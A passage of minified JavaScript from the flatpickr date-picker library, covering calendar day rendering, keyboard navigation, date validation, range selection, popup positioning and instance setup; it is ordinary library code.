0!==A?t.parseDate(A):t.latestSelectedDateObj||(t.config.minDate&&t.config.minDate>t.now?t.config.minDate:t.config.maxDate&&t.config.maxDate<t.now?t.config.maxDate:t.now),o=t.currentYear,r=t.currentMonth;try{void 0!==n&&(t.currentYear=n.getFullYear(),t.currentMonth=n.getMonth())}catch(A){A.message="Invalid date supplied: "+n,t.config.errorHandler(A)}e&&t.currentYear!==o&&(dA("onYearChange"),F()),!e||t.currentYear===o&&t.currentMonth===r||dA("onMonthChange"),t.redraw()}function j(A){const e=g(A);~e.className.indexOf("arrow")&&T(A,e.classList.contains("arrowUp")?1:-1)}function T(A,e,t){const n=A&&g(A),o=t||n&&n.parentNode&&n.parentNode.firstChild,r=pA("increment");r.delta=e,o&&o.dispatchEvent(r)}function H(A,e,n,o){const r=V(e,!0),i=d("span","flatpickr-day "+A,e.getDate().toString());return i.dateObj=e,i.$i=o,i.setAttribute("aria-label",t.formatDate(e,t.config.ariaDateFormat)),-1===A.indexOf("hidden")&&0===_(e,t.now)&&(t.todayDateElem=i,i.classList.add("today"),i.setAttribute("aria-current","date")),r?(i.tabIndex=-1,fA(e)&&(i.classList.add("selected"),t.selectedDateElem=i,"range"===t.config.mode&&(u(i,"startRange",t.selectedDates[0]&&0===_(e,t.selectedDates[0],!0)),u(i,"endRange",t.selectedDates[1]&&0===_(e,t.selectedDates[1],!0)),"nextMonthDay"===A&&i.classList.add("inRange")))):i.classList.add("flatpickr-disabled"),"range"===t.config.mode&&function(A){return!("range"!==t.config.mode||t.selectedDates.length<2)&&_(A,t.selectedDates[0])>=0&&_(A,t.selectedDates[1])<=0}(e)&&!fA(e)&&i.classList.add("inRange"),t.weekNumbers&&1===t.config.showMonths&&"prevMonthDay"!==A&&n%7==1&&t.weekNumbers.insertAdjacentHTML("beforeend","<span class='flatpickr-day'>"+t.config.getWeek(e)+"</span>"),dA("onDayCreate",i),i}function P(A){A.focus(),"range"===t.config.mode&&AA(A)}function N(A){const e=A>0?0:t.config.showMonths-1,n=A>0?t.config.showMonths:-1;for(let o=e;o!=n;o+=A){const e=t.daysContainer.children[o],n=A>0?0:e.children.length-1,r=A>0?e.children.length:-1;for(let t=n;t!=r;t+=A){const A=e.children[t];if(-1===A.className.indexOf("hidden")&&V(A.dateObj))return A}}}function R(A,e){const n=K(document.activeElement||document.body),o=void 0!==A?A:n?document.activeElement:void 0!==t.selectedDateElem&&K(t.selectedDateElem)?t.selectedDateElem:void 0!==t.todayDateElem&&K(t.todayDateElem)?t.todayDateElem:N(e>0?1:-1);void 0===o?t._input.focus():n?function(A,e){const n=-1===A.className.indexOf("Month")?A.dateObj.getMonth():t.currentMonth,o=e>0?t.config.showMonths:-1,r=e>0?1:-1;for(let i=n-t.currentMonth;i!=o;i+=r){const o=t.daysContainer.children[i],a=n-t.currentMonth===i?A.$i+e:e<0?o.children.length-1:0,s=o.children.length;for(let t=a;t>=0&&t<s&&t!=(e>0?s:-1);t+=r){const n=o.children[t];if(-1===n.className.indexOf("hidden")&&V(n.dateObj)&&Math.abs(A.$i-t)>=Math.abs(e))return P(n)}}t.changeMonth(r),R(N(r),0)}(o,e):P(o)}function Q(A,e){const n=(new Date(A,e,1).getDay()-t.l10n.firstDayOfWeek+7)%7,o=t.utils.getDaysInMonth((e-1+12)%12,A),r=t.utils.getDaysInMonth(e,A),i=window.document.createDocumentFragment(),a=t.config.showMonths>1,s=a?"prevMonthDay hidden":"prevMonthDay",l=a?"nextMonthDay hidden":"nextMonthDay";let c=o+1-n,u=0;for(;c<=o;c++,u++)i.appendChild(H(s,new Date(A,e-1,c),c,u));for(c=1;c<=r;c++,u++)i.appendChild(H("",new Date(A,e,c),c,u));for(let o=r+1;o<=42-n&&(1===t.config.showMonths||u%7!=0);o++,u++)i.appendChild(H(l,new Date(A,e+1,o%r),o,u));const p=d("div","dayContainer");return p.appendChild(i),p}function L(){if(void 0===t.daysContainer)return;p(t.daysContainer),t.weekNumbers&&p(t.weekNumbers);const A=document.createDocumentFragment();for(let e=0;e<t.config.showMonths;e++){const n=new Date(t.currentYear,t.currentMonth,1);n.setMonth(t.currentMonth+e),A.appendChild(Q(n.getFullYear(),n.getMonth()))}t.daysContainer.appendChild(A),t.days=t.daysContainer.firstChild,"range"===t.config.mode&&1===t.selectedDates.length&&AA()}function F(){if(t.config.showMonths>1||"dropdown"!==t.config.monthSelectorType)return;const A=function(A){return!(void 0!==t.config.minDate&&t.currentYear===t.config.minDate.getFullYear()&&A<t.config.minDate.getMonth()||void 0!==t.config.maxDate&&t.currentYear===t.config.maxDate.getFullYear()&&A>t.config.maxDate.getMonth())};t.monthsDropdownContainer.tabIndex=-1,t.monthsDropdownContainer.innerHTML="";for(let e=0;e<12;e++){if(!A(e))continue;const n=d("option","flatpickr-monthDropdown-month");n.value=new Date(t.currentYear,e).getMonth().toString(),n.textContent=v(e,t.config.shorthandCurrentMonth,t.l10n),n.tabIndex=-1,t.currentMonth===e&&(n.selected=!0),t.monthsDropdownContainer.appendChild(n)}}function z(){const A=d("div","flatpickr-month"),e=window.document.createDocumentFragment();let n;t.config.showMonths>1||"static"===t.config.monthSelectorType?n=d("span","cur-month"):(t.monthsDropdownContainer=d("select","flatpickr-monthDropdown-months"),t.monthsDropdownContainer.setAttribute("aria-label",t.l10n.monthAriaLabel),B(t.monthsDropdownContainer,"change",(A=>{const e=g(A),n=parseInt(e.value,10);t.changeMonth(n-t.currentMonth),dA("onMonthChange")})),F(),n=t.monthsDropdownContainer);const o=m("cur-year",{tabindex:"-1"}),r=o.getElementsByTagName("input")[0];r.setAttribute("aria-label",t.l10n.yearAriaLabel),t.config.minDate&&r.setAttribute("min",t.config.minDate.getFullYear().toString()),t.config.maxDate&&(r.setAttribute("max",t.config.maxDate.getFullYear().toString()),r.disabled=!!t.config.minDate&&t.config.minDate.getFullYear()===t.config.maxDate.getFullYear());const i=d("div","flatpickr-current-month");return i.appendChild(n),i.appendChild(o),e.appendChild(i),A.appendChild(e),{container:A,yearElement:r,monthElement:n}}function Y(){p(t.monthNav),t.monthNav.appendChild(t.prevMonthNav),t.config.showMonths&&(t.yearElements=[],t.monthElements=[]);for(let A=t.config.showMonths;A--;){const A=z();t.yearElements.push(A.yearElement),t.monthElements.push(A.monthElement),t.monthNav.appendChild(A.container)}t.monthNav.appendChild(t.nextMonthNav)}function U(){t.weekdayContainer?p(t.weekdayContainer):t.weekdayContainer=d("div","flatpickr-weekdays");for(let A=t.config.showMonths;A--;){const A=d("div","flatpickr-weekdaycontainer");t.weekdayContainer.appendChild(A)}return G(),t.weekdayContainer}function G(){if(!t.weekdayContainer)return;const A=t.l10n.firstDayOfWeek;let e=[...t.l10n.weekdays.shorthand];A>0&&A<e.length&&(e=[...e.splice(A,e.length),...e.splice(0,A)]);for(let A=t.config.showMonths;A--;)t.weekdayContainer.children[A].innerHTML=`\n      <span class='flatpickr-weekday'>\n        ${e.join("</span><span class='flatpickr-weekday'>")}\n      </span>\n      `}function W(A,e=!0){const n=e?A:A-t.currentMonth;n<0&&!0===t._hidePrevMonthArrow||n>0&&!0===t._hideNextMonthArrow||(t.currentMonth+=n,(t.currentMonth<0||t.currentMonth>11)&&(t.currentYear+=t.currentMonth>11?1:-1,t.currentMonth=(t.currentMonth+12)%12,dA("onYearChange"),F()),L(),dA("onMonthChange"),mA())}function q(A){return!(!t.config.appendTo||!t.config.appendTo.contains(A))||t.calendarContainer.contains(A)}function X(A){if(t.isOpen&&!t.config.inline){const e=g(A),n=q(e),o=e===t.input||e===t.altInput||t.element.contains(e)||A.path&&A.path.indexOf&&(~A.path.indexOf(t.input)||~A.path.indexOf(t.altInput)),r="blur"===A.type?o&&A.relatedTarget&&!q(A.relatedTarget):!o&&!n&&!q(A.relatedTarget),i=!t.config.ignoredFocusElements.some((A=>A.contains(e)));r&&i&&(void 0!==t.timeContainer&&void 0!==t.minuteElement&&void 0!==t.hourElement&&""!==t.input.value&&void 0!==t.input.value&&w(),t.close(),t.config&&"range"===t.config.mode&&1===t.selectedDates.length&&(t.clear(!1),t.redraw()))}}function J(A){if(!A||t.config.minDate&&A<t.config.minDate.getFullYear()||t.config.maxDate&&A>t.config.maxDate.getFullYear())return;const e=A,n=t.currentYear!==e;t.currentYear=e||t.currentYear,t.config.maxDate&&t.currentYear===t.config.maxDate.getFullYear()?t.currentMonth=Math.min(t.config.maxDate.getMonth(),t.currentMonth):t.config.minDate&&t.currentYear===t.config.minDate.getFullYear()&&(t.currentMonth=Math.max(t.config.minDate.getMonth(),t.currentMonth)),n&&(t.redraw(),dA("onYearChange"),F())}function V(A,e=!0){var n;const o=t.parseDate(A,void 0,e);if(t.config.minDate&&o&&_(o,t.config.minDate,void 0!==e?e:!t.minDateHasTime)<0||t.config.maxDate&&o&&_(o,t.config.maxDate,void 0!==e?e:!t.maxDateHasTime)>0)return!1;if(!t.config.enable&&0===t.config.disable.length)return!0;if(void 0===o)return!1;const r=!!t.config.enable,i=null!==(n=t.config.enable)&&void 0!==n?n:t.config.disable;for(let A,e=0;e<i.length;e++){if(A=i[e],"function"==typeof A&&A(o))return r;if(A instanceof Date&&void 0!==o&&A.getTime()===o.getTime())return r;if("string"==typeof A){const e=t.parseDate(A,void 0,!0);return e&&e.getTime()===o.getTime()?r:!r}if("object"==typeof A&&void 0!==o&&A.from&&A.to&&o.getTime()>=A.from.getTime()&&o.getTime()<=A.to.getTime())return r}return!r}function K(A){return void 0!==t.daysContainer&&-1===A.className.indexOf("hidden")&&-1===A.className.indexOf("flatpickr-disabled")&&t.daysContainer.contains(A)}function Z(A){A.target!==t._input||!(t.selectedDates.length>0||t._input.value.length>0)||A.relatedTarget&&q(A.relatedTarget)||t.setDate(t._input.value,!0,A.target===t.altInput?t.config.altFormat:t.config.dateFormat)}function $(e){const n=g(e),o=t.config.wrap?A.contains(n):n===t._input,r=t.config.allowInput,i=t.isOpen&&(!r||!o),a=t.config.inline&&o&&!r;if(13===e.keyCode&&o){if(r)return t.setDate(t._input.value,!0,n===t.altInput?t.config.altFormat:t.config.dateFormat),n.blur();t.open()}else if(q(n)||i||a){const A=!!t.timeContainer&&t.timeContainer.contains(n);switch(e.keyCode){case 13:A?(e.preventDefault(),w(),aA()):sA(e);break;case 27:e.preventDefault(),aA();break;case 8:case 46:o&&!t.config.allowInput&&(e.preventDefault(),t.clear());break;case 37:case 39:if(A||o)t.hourElement&&t.hourElement.focus();else if(e.preventDefault(),void 0!==t.daysContainer&&(!1===r||document.activeElement&&K(document.activeElement))){const A=39===e.keyCode?1:-1;e.ctrlKey?(e.stopPropagation(),W(A),R(N(1),0)):R(void 0,A)}break;case 38:case 40:e.preventDefault();const i=40===e.keyCode?1:-1;t.daysContainer&&void 0!==n.$i||n===t.input||n===t.altInput?e.ctrlKey?(e.stopPropagation(),J(t.currentYear-i),R(N(1),0)):A||R(void 0,7*i):n===t.currentYearElement?J(t.currentYear-i):t.config.enableTime&&(!A&&t.hourElement&&t.hourElement.focus(),w(e),t._debouncedChange());break;case 9:if(A){const A=[t.hourElement,t.minuteElement,t.secondElement,t.amPM].concat(t.pluginElements).filter((A=>A)),o=A.indexOf(n);if(-1!==o){const n=A[o+(e.shiftKey?-1:1)];e.preventDefault(),(n||t._input).focus()}}else!t.config.noCalendar&&t.daysContainer&&t.daysContainer.contains(n)&&e.shiftKey&&(e.preventDefault(),t._input.focus())}}if(void 0!==t.amPM&&n===t.amPM)switch(e.key){case t.l10n.amPM[0].charAt(0):case t.l10n.amPM[0].charAt(0).toLowerCase():t.amPM.textContent=t.l10n.amPM[0],y(),hA();break;case t.l10n.amPM[1].charAt(0):case t.l10n.amPM[1].charAt(0).toLowerCase():t.amPM.textContent=t.l10n.amPM[1],y(),hA()}(o||q(n))&&dA("onKeyDown",e)}function AA(A){if(1!==t.selectedDates.length||A&&(!A.classList.contains("flatpickr-day")||A.classList.contains("flatpickr-disabled")))return;const e=A?A.dateObj.getTime():t.days.firstElementChild.dateObj.getTime(),n=t.parseDate(t.selectedDates[0],void 0,!0).getTime(),o=Math.min(e,t.selectedDates[0].getTime()),r=Math.max(e,t.selectedDates[0].getTime());let i=!1,a=0,s=0;for(let A=o;A<r;A+=864e5)V(new Date(A),!0)||(i=i||A>o&&A<r,A<n&&(!a||A>a)?a=A:A>n&&(!s||A<s)&&(s=A));for(let o=0;o<t.config.showMonths;o++){const r=t.daysContainer.children[o];for(let o=0,d=r.children.length;o<d;o++){const d=r.children[o],p=d.dateObj.getTime(),f=a>0&&p<a||s>0&&p>s;f?(d.classList.add("notAllowed"),["inRange","startRange","endRange"].forEach((A=>{d.classList.remove(A)}))):i&&!f||(["startRange","inRange","endRange","notAllowed"].forEach((A=>{d.classList.remove(A)})),void 0!==A&&(A.classList.add(e<=t.selectedDates[0].getTime()?"startRange":"endRange"),n<e&&p===n?d.classList.add("startRange"):n>e&&p===n&&d.classList.add("endRange"),p>=a&&(0===s||p<=s)&&(c=n,u=e,(l=p)>Math.min(c,u)&&l<Math.max(c,u))&&d.classList.add("inRange")))}}var l,c,u}function eA(){!t.isOpen||t.config.static||t.config.inline||rA()}function tA(A){return e=>{const n=t.config[`_${A}Date`]=t.parseDate(e,t.config.dateFormat),o=t.config[`_${"min"===A?"max":"min"}Date`];void 0!==n&&(t["min"===A?"minDateHasTime":"maxDateHasTime"]=n.getHours()>0||n.getMinutes()>0||n.getSeconds()>0),t.selectedDates&&(t.selectedDates=t.selectedDates.filter((A=>V(A))),t.selectedDates.length||"min"!==A||k(n),hA()),t.daysContainer&&(iA(),void 0!==n?t.currentYearElement[A]=n.getFullYear().toString():t.currentYearElement.removeAttribute(A),t.currentYearElement.disabled=!!o&&void 0!==n&&o.getFullYear()===n.getFullYear())}}function nA(){return t.config.wrap?A.querySelector("[data-input]"):A}function oA(){"object"!=typeof t.config.locale&&void 0===I.l10ns[t.config.locale]&&t.config.errorHandler(new Error(`flatpickr: invalid locale ${t.config.locale}`)),t.l10n=Object.assign(Object.assign({},I.l10ns.default),"object"==typeof t.config.locale?t.config.locale:"default"!==t.config.locale?I.l10ns[t.config.locale]:void 0),b.K=`(${t.l10n.amPM[0]}|${t.l10n.amPM[1]}|${t.l10n.amPM[0].toLowerCase()}|${t.l10n.amPM[1].toLowerCase()})`,void 0===Object.assign(Object.assign({},e),JSON.parse(JSON.stringify(A.dataset||{}))).time_24hr&&void 0===I.defaultConfig.time_24hr&&(t.config.time_24hr=t.l10n.time_24hr),t.formatDate=x(t),t.parseDate=C({config:t.config,l10n:t.l10n})}function rA(A){if("function"==typeof t.config.position)return void t.config.position(t,A);if(void 0===t.calendarContainer)return;dA("onPreCalendarPosition");const e=A||t._positionElement,n=Array.prototype.reduce.call(t.calendarContainer.children,((A,e)=>A+e.offsetHeight),0),o=t.calendarContainer.offsetWidth,r=t.config.position.split(" "),i=r[0],a=r.length>1?r[1]:null,s=e.getBoundingClientRect(),l=window.innerHeight-s.bottom,c="above"===i||"below"!==i&&l<n&&s.top>n,d=window.pageYOffset+s.top+(c?-n-2:e.offsetHeight+2);if(u(t.calendarContainer,"arrowTop",!c),u(t.calendarContainer,"arrowBottom",c),t.config.inline)return;let p=window.pageXOffset+s.left,f=!1,m=!1;"center"===a?(p-=(o-s.width)/2,f=!0):"right"===a&&(p-=o-s.width,m=!0),u(t.calendarContainer,"arrowLeft",!f&&!m),u(t.calendarContainer,"arrowCenter",f),u(t.calendarContainer,"arrowRight",m);const g=window.document.body.offsetWidth-(window.pageXOffset+s.right),h=p+o>window.document.body.offsetWidth,v=g+o>window.document.body.offsetWidth;if(u(t.calendarContainer,"rightMost",h),!t.config.static)if(t.calendarContainer.style.top=`${d}px`,h)if(v){const A=function(){let A=null;for(let e=0;e<document.styleSheets.length;e++){const t=document.styleSheets[e];try{t.cssRules}catch(A){continue}A=t;break}return null!=A?A:function(){const A=document.createElement("style");return document.head.appendChild(A),A.sheet}()}();if(void 0===A)return;const e=window.document.body.offsetWidth,n=Math.max(0,e/2-o/2),r=".flatpickr-calendar.centerMost:before",i=".flatpickr-calendar.centerMost:after",a=A.cssRules.length,l=`{left:${s.left}px;right:auto;}`;u(t.calendarContainer,"rightMost",!1),u(t.calendarContainer,"centerMost",!0),A.insertRule(`${r},${i}${l}`,a),t.calendarContainer.style.left=`${n}px`,t.calendarContainer.style.right="auto"}else t.calendarContainer.style.left="auto",t.calendarContainer.style.right=`${g}px`;else t.calendarContainer.style.left=`${p}px`,t.calendarContainer.style.right="auto"}function iA(){t.config.noCalendar||t.isMobile||(F(),mA(),L())}function aA(){t._input.focus(),-1!==window.navigator.userAgent.indexOf("MSIE")||void 0!==navigator.msMaxTouchPoints?setTimeout(t.close,0):t.close()}function sA(A){A.preventDefault(),A.stopPropagation();const e=f(g(A),(A=>A.classList&&A.classList.contains("flatpickr-day")&&!A.classList.contains("flatpickr-disabled")&&!A.classList.contains("notAllowed")));if(void 0===e)return;const n=e,o=t.latestSelectedDateObj=new Date(n.dateObj.getTime()),r=(o.getMonth()<t.currentMonth||o.getMonth()>t.currentMonth+t.config.showMonths-1)&&"range"!==t.config.mode;if(t.selectedDateElem=n,"single"===t.config.mode)t.selectedDates=[o];else if("multiple"===t.config.mode){const A=fA(o);A?t.selectedDates.splice(parseInt(A),1):t.selectedDates.push(o)}else"range"===t.config.mode&&(2===t.selectedDates.length&&t.clear(!1,!1),t.latestSelectedDateObj=o,t.selectedDates.push(o),0!==_(o,t.selectedDates[0],!0)&&t.selectedDates.sort(((A,e)=>A.getTime()-e.getTime())));if(y(),r){const A=t.currentYear!==o.getFullYear();t.currentYear=o.getFullYear(),t.currentMonth=o.getMonth(),A&&(dA("onYearChange"),F()),dA("onMonthChange")}if(mA(),L(),hA(),r||"range"===t.config.mode||1!==t.config.showMonths?void 0!==t.selectedDateElem&&void 0===t.hourElement&&t.selectedDateElem&&t.selectedDateElem.focus():P(n),void 0!==t.hourElement&&void 0!==t.hourElement&&t.hourElement.focus(),t.config.closeOnSelect){const A="single"===t.config.mode&&!t.config.enableTime,e="range"===t.config.mode&&2===t.selectedDates.length&&!t.config.enableTime;(A||e)&&aA()}S()}t.parseDate=C({config:t.config,l10n:t.l10n}),t._handlers=[],t.pluginElements=[],t.loadedPlugins=[],t._bind=B,t._setHoursFromDate=k,t._positionCalendar=rA,t.changeMonth=W,t.changeYear=J,t.clear=function(A=!0,e=!0){if(t.input.value="",void 0!==t.altInput&&(t.altInput.value=""),void 0!==t.mobileInput&&(t.mobileInput.value=""),t.selectedDates=[],t.latestSelectedDateObj=void 0,!0===e&&(t.currentYear=t._initialDate.getFullYear(),t.currentMonth=t._initialDate.getMonth()),!0===t.config.enableTime){const{hours:A,minutes:e,seconds:n}=E(t.config);O(A,e,n)}t.redraw(),A&&dA("onChange")},t.close=function(){t.isOpen=!1,t.isMobile||(void 0!==t.calendarContainer&&t.calendarContainer.classList.remove("open"),void 0!==t._input&&t._input.classList.remove("active")),dA("onClose")},t._createElement=d,t.destroy=function(){void 0!==t.config&&dA("onDestroy");for(let A=t._handlers.length;A--;)t._handlers[A].remove();if(t._handlers=[],t.mobileInput)t.mobileInput.parentNode&&t.mobileInput.parentNode.removeChild(t.mobileInput),t.mobileInput=void 0;else if(t.calendarContainer&&t.calendarContainer.parentNode)if(t.config.static&&t.calendarContainer.parentNode){const A=t.calendarContainer.parentNode;if(A.lastChild&&A.removeChild(A.lastChild),A.parentNode){for(;A.firstChild;)A.parentNode.insertBefore(A.firstChild,A);A.parentNode.removeChild(A)}}else t.calendarContainer.parentNode.removeChild(t.calendarContainer);t.altInput&&(t.input.type="text",t.altInput.parentNode&&t.altInput.parentNode.removeChild(t.altInput),delete t.altInput),t.input&&(t.input.type=t.input._type,t.input.classList.remove("flatpickr-input"),t.input.removeAttribute("readonly")),["_showTimeInput","latestSelectedDateObj","_hideNextMonthArrow","_hidePrevMonthArrow","__hideNextMonthArrow","__hidePrevMonthArrow","isMobile","isOpen","selectedDateElem","minDateHasTime","maxDateHasTime","days","daysContainer","_input","_positionElement","innerContainer","rContainer","monthNav","todayDateElem","calendarContainer","weekdayContainer","prevMonthNav","nextMonthNav","monthsDropdownContainer","currentMonthElement","currentYearElement","navigationCurrentMonth","selectedDateElem","config"].forEach((A=>{try{delete t[A]}catch(A){}}))},t.isEnabled=V,t.jumpToDate=M,t.open=function(A,e=t._positionElement){if(!0===t.isMobile){if(A){A.preventDefault();const e=g(A);e&&e.blur()}return void 0!==t.mobileInput&&(t.mobileInput.focus(),t.mobileInput.click()),void dA("onOpen")}if(t._input.disabled||t.config.inline)return;const n=t.isOpen;t.isOpen=!0,n||(t.calendarContainer.classList.add("open"),t._input.classList.add("active"),dA("onOpen"),rA(e)),!0===t.config.enableTime&&!0===t.config.noCalendar&&(!1!==t.config.allowInput||void 0!==A&&t.timeContainer.contains(A.relatedTarget)||setTimeout((()=>t.hourElement.select()),50))},t.redraw=iA,t.set=function(A,e){if(null!==A&&"object"==typeof A){Object.assign(t.config,A);for(const e in A)void 0!==lA[e]&&lA[e].forEach((A=>A()))}else t.config[A]=e,void 0!==lA[A]?lA[A].forEach((A=>A())):n.indexOf(A)>-1&&(t.config[A]=c(e));t.redraw(),hA(!0)},t.setDate=function(A,e=!1,n=t.config.dateFormat){if(0!==A&&!A||A instanceof Array&&0===A.length)return t.clear(e);cA(A,n),t.latestSelectedDateObj=t.selectedDates[t.selectedDates.length-1],t.redraw(),M(void 0,e),k(),0===t.selectedDates.length&&t.clear(!1),hA(e),e&&dA("onChange")},t.toggle=function(A){if(!0===t.isOpen)return t.close();t.open(A)};const lA={locale:[oA,G],showMonths:[Y,h,U],minDate:[M],maxDate:[M],clickOpens:[()=>{!0===t.config.clickOpens?(B(t._input,"focus",t.open),B(t._input,"click",t.open)):(t._input.removeEventListener("focus",t.open),t._input.removeEventListener("click",t.open))}]};function cA(A,e){let n=[];if(A instanceof Array)n=A.map((A=>t.parseDate(A,e)));else if(A instanceof Date||"number"==typeof A)n=[t.parseDate(A,e)];else if("string"==typeof A)switch(t.config.mode){case"single":case"time":n=[t.parseDate(A,e)];break;case"multiple":n=A.split(t.config.conjunction).map((A=>t.parseDate(A,e)));break;case"range":n=A.split(t.l10n.rangeSeparator).map((A=>t.parseDate(A,e)))}else t.config.errorHandler(new Error(`Invalid date supplied: ${JSON.stringify(A)}`));t.selectedDates=t.config.allowInvalidPreload?n:n.filter((A=>A instanceof Date&&V(A,!1))),"range"===t.config.mode&&t.selectedDates.sort(((A,e)=>A.getTime()-e.getTime()))}function uA(A){return A.slice().map((A=>"string"==typeof A||"number"==typeof A||A instanceof Date?t.parseDate(A,void 0,!0):A&&"object"==typeof A&&A.from&&A.to?{from:t.parseDate(A.from,void 0),to:t.parseDate(A.to,void 0)}:A)).filter((A=>A))}function dA(A,e){if(void 0===t.config)return;const n=t.config[A];if(void 0!==n&&n.length>0)for(let A=0;n[A]&&A<n.length;A++)n[A](t.selectedDates,t.input.value,t,e);"onChange"===A&&(t.input.dispatchEvent(pA("change")),t.input.dispatchEvent(pA("input")))}function pA(A){const e=document.createEvent("Event");return e.initEvent(A,!0,!0),e}function fA(A){for(let e=0;e<t.selectedDates.length;e++)if(0===_(t.selectedDates[e],A))return""+e;return!1}function mA(){t.config.noCalendar||t.isMobile||!t.monthNav||(t.yearElements.forEach(((A,e)=>{const n=new Date(t.currentYear,t.currentMonth,1);n.setMonth(t.currentMonth+e),t.config.showMonths>1||"static"===t.config.monthSelectorType?t.monthElements[e].textContent=v(n.getMonth(),t.config.shorthandCurrentMonth,t.l10n)+" ":t.monthsDropdownContainer.value=n.getMonth().toString(),A.value=n.getFullYear().toString()})),t._hidePrevMonthArrow=void 0!==t.config.minDate&&(t.currentYear===t.config.minDate.getFullYear()?t.currentMonth<=t.config.minDate.getMonth():t.currentYear<t.config.minDate.getFullYear()),t._hideNextMonthArrow=void 0!==t.config.maxDate&&(t.currentYear===t.config.maxDate.getFullYear()?t.currentMonth+1>t.config.maxDate.getMonth():t.currentYear>t.config.maxDate.getFullYear()))}function gA(A){return t.selectedDates.map((e=>t.formatDate(e,A))).filter(((A,e,n)=>"range"!==t.config.mode||t.config.enableTime||n.indexOf(A)===e)).join("range"!==t.config.mode?t.config.conjunction:t.l10n.rangeSeparator)}function hA(A=!0){void 0!==t.mobileInput&&t.mobileFormatStr&&(t.mobileInput.value=void 0!==t.latestSelectedDateObj?t.formatDate(t.latestSelectedDateObj,t.mobileFormatStr):""),t.input.value=gA(t.config.dateFormat),void 0!==t.altInput&&(t.altInput.value=gA(t.config.altFormat)),!1!==A&&dA("onValueUpdate")}function vA(A){const e=g(A),n=t.prevMonthNav.contains(e),o=t.nextMonthNav.contains(e);n||o?W(n?-1:1):t.yearElements.indexOf(e)>=0?e.select():e.classList.contains("arrowUp")?t.changeYear(t.currentYear+1):e.classList.contains("arrowDown")&&t.changeYear(t.currentYear-1)}return function(){t.element=t.input=A,t.isOpen=!1,function(){const i=["wrap","weekNumbers","allowInput","allowInvalidPreload","clickOpens","time_24hr","enableTime","noCalendar","altInput","shorthandCurrentMonth","inline","static","enableSeconds","disableMobile"],a=Object.assign(Object.assign({},JSON.parse(JSON.stringify(A.dataset||{}))),e),s={};t.config.parseDate=a.parseDate,t.config.formatDate=a.formatDate,Object.defineProperty(t.config,"enable",{get:()=>t.config._enable,set:A=>{t.config._enable=uA(A)}}),Object.defineProperty(t.config,"disable",{get:()=>t.config._disable,set:A=>{t.config._disable=uA(A)}});const l="time"===a.mode;if(!a.dateFormat&&(a.enableTime||l)){const A=I.defaultConfig.dateFormat||o.dateFormat;s.dateFormat=a.noCalendar||l?"H:i"+(a.enableSeconds?":S":""):A+" H:i"+(a.enableSeconds?":S":"")}if(a.altInput&&(a.enableTime||l)&&!a.altFormat){const A=I.defaultConfig.altFormat||o.altFormat;s.altFormat=a.noCalendar||l?"h:i"+(a.enableSeconds?":S K":" K"):A+` h:i${a.enableSeconds?":S":""} K`}Object.defineProperty(t.config,"minDate",{get:()=>t.config._minDate,set:tA("min")}),Object.defineProperty(t.config,"maxDate",{get:()=>t.config._maxDate,set:tA("max")});const u=A=>e=>{t.config["min"===A?"_minTime":"_maxTime"]=t.parseDate(e,"H:i:S")};Object.defineProperty(t.config,"minTime",{get:()=>t.config._minTime,set:u("min")}),Object.defineProperty(t.config,"maxTime",{get:()=>t.config._maxTime,set:u("max")}),"time"===a.mode&&(t.config.noCalendar=!0,t.config.enableTime=!0),Object.assign(t.config,s,a);for(let A=0;A<i.length;A++)t.config[i[A]]=!0===t.config[i[A]]||"true"===t.config[i[A]];n.filter((A=>void 0!==t.config[A])).forEach((A=>{t.config[A]=c(t.config[A]||[]).map(r)})),t.isMobile=!t.config.disableMobile&&!t.config.inline&&"single"===t.config.mode&&!t.config.disable.length&&!t.config.enable&&!t.config.weekNumbers&&/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);for(let A=0;A<t.config.plugins.length;A++){const e=t.config.plugins[A](t)||{};for(const A in e)n.indexOf(A)>-1?t.config[A]=c(e[A]).map(r).concat(t.config[A]):void 0===a[A]&&(t.config[A]=e[A])}a.altInputClass||(t.config.altInputClass=nA().className+" "+t.config.altInputClass),dA("onParseConfig")}(),oA(),t.input=nA(),t.input?(t.input._type=t.input.type,t.input.type="text",t.input.classList.add("flatpickr-input"),t._input=t.input,t.config.altInput&&(t.altInput=d(t.input.nodeName,t.config.altInputClass),t._input=t.altInput,t.altInput.placeholder=t.input.placeholder,t.altInput.disabled=t.input.disabled,t.altInput.required=t.input.required,t.altInput.tabIndex=t.input.tabIndex,t.altInput.type="text",t.input.setAttribute("type","hidden"),!t.config.static&&t.input.parentNode&&t.input.parentNode.insertBefore(t.altInput,t.input.nextSibling)),t.config.allowInput||t._input.setAttribute("readonly","readonly"),t._positionElement=t.config.positionElement||t._input):t.config.errorHandler(new Error("Invalid input element specified")),function(){t.selectedDates=[],t.now=t.parseDate(t.config.now)||new Date;const A=t.config.defaultDate||("INPUT"!==t.input.nodeName&&"TEXTAREA"!==t.input.nodeName||!t.input.placeholder||t.input.value!==t.input.placeholder?t.input.value:null);A&&cA(A,t.config.dateFormat),t._initialDate=t.selectedDates.length>0?t.selectedDates[0]:t.config.minDate&&t.config.minDate.getTime()>t.now.getTime()?t.config.minDate:t.config.maxDate&&t.config.maxDate.getTime()<t.now.getTime()?t.config.maxDate:t.now,t.currentYear=t._initialDate.getFullYear(),t.currentMonth=t._initialDate.getMonth(),t.selectedDates.length>0&&(t.latestSelectedDateObj=t.selectedDates[0]),void 0!==t.config.minTime&&(t.config.minTime=t.parseDate(t.config.minTime,"H:i")),void 0!==t.config.maxTime&&(t.config.maxTime=t.parseDate(t.config.maxTime,"H:i")),t.minDateHasTime=!!t.config.minDate&&(t.config.minDate.getHours()>0||t.config.minDate.getMinutes()>0||t.config.minDate.getSeconds()>0),t.maxDateHasTime=!!t.config.maxDate&&(t.config.maxDate.getHours()>0||t.config.maxDate.getMinutes()>0||t.config.maxDate.getSeconds()>0)}(),t.utils={getDaysInMonth:(A=t.currentMonth,e=t.currentYear)=>1===A&&(e%4==0&&e%100!=0||e%400==0)?29:t.l10n.daysInMonth[A]},t.isMobile||function(){const 